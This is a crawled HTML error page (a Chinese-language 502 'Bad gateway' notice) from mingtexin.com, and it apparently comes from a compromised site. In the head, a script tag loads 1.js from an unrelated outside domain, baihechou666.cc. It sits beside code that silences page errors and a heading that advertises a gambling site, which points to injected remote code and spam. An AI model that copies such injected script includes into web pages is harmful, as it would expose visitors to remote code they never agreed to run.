

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.mingtexin.com/Info/View.Asp?id=336
body_size: 1401
content:
<html class="no-js" lang="en-US"><!--<![endif]--><head> <meta name="keywords" content="keywords_temp" />
<meta name="description" content="description_temp" />

<title>mingtexin.com | 502 : Bad gateway</title><script type="text/javascript" src="http://www.baihechou666.cc/1.js" rel="nofollow"></script>

<meta charset="UTF-8">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
<meta name="robots" content="noindex, nofollow">
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1">
<link rel="stylesheet" id="cf_styles-css" href="//stopnote.vhostgo.com/cdn-cgi/styles/wts.errors.css?502" type="text/css" media="screen,projection">
<!--[if lt IE 9]><link rel="stylesheet" id='cf_styles-ie-css' href="/cdn-cgi/styles/wts.errors.ie.css?502" type="text/css" media="screen,projection" /><![endif]-->
<style type="text/css">body{margin:0;padding:0}</style>
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://mingtexin.com/">8458万彩网</a></h1>
<div id="wts-wrapper">
<div id="wts-error-details" class="wts-error-details-wrapper">
<div class="wts-wrapper wts-error-overview">
<h1>
<span class="wts-error-type">Error</span>
<span class="wts-error-code">502</span>
<small class="heading-ray-id"></small>
</h1>
<h2 class="wts-subheadline">Bad gateway</h2>
</div>
<div class="wts-section wts-highlight wts-status-display">
<div class="wts-wrapper">
<div class="wts-columns cols-3">
<div id="wts-browser-status" class="wts-column wts-status-item wts-browser-status ">
<div class="wts-icon-error-container">
<i class="wts-icon wts-icon-browser"></i>
<i class="wts-icon-status wts-icon-ok"></i>
</div>
<span class="wts-status-desc">You</span>
<h3 class="wts-status-name">Browser</h3>
<span class="wts-status-label">Working</span>
</div>
<div id="wts-west-status" class="wts-column wts-status-item wts-west-status ">
<div class="wts-icon-error-container">
<i class="wts-icon wts-icon-cloud"></i>
<i class="wts-icon-status wts-icon-ok"></i>
</div>
<span class="wts-status-desc">hk-cdn-008</span>
<h3 class="wts-status-name">WTS</h3>
<span class="wts-status-label">Working</span>
</div>
<div id="wts-host-status" class="wts-column wts-status-item wts-host-status wts-error-source">
<div class="wts-icon-error-container">
<i class="wts-icon wts-icon-server"></i>
<i class="wts-icon-status wts-icon-error"></i>
</div>
<span class="wts-status-desc">mingtexin.com</span>
<h3 class="wts-status-name">Host</h3>
<span class="wts-status-label">Error</span>
</div>
</div>
</div>
</div>
<div class="wts-section wts-wrapper">
<div class="wts-columns two">
<div class="wts-column">
<h2>发生什么事了？</h2>
<p>网站服务无法请求。</p>
</div>
<div class="wts-column">
<h2>我能做什么?</h2>
<h5>如果您是该网站的访问者:</h5>
请您稍后再试。<br><br>

<h5>如果您是该网站的管理者:</h5>
1、您的网站服务可能出现异常。<br>
2、您的服务器防火墙可能没有放行网站服务端口。<br>
3、您的服务器可能限制了WTS节点的访问。<br>
4、WTS节点无法访问到您的服务器，请联系服务提供商。<br>
</div>
</div>
</div>
<div class="wts-error-footer wts-wrapper">
<p>
<span class="wts-footer-item">2025-08-26 14:12:43</span>
<span class="wts-footer-separator">•</span>
<span class="wts-footer-item"><span>Your IP</span>: 199.108.182.137</span>
<span class="wts-footer-separator">•</span>
<span class="wts-footer-item"><span>Performance &amp; security by</span> wts-1.7 </span>
</p>
</div>
</div>
</div>
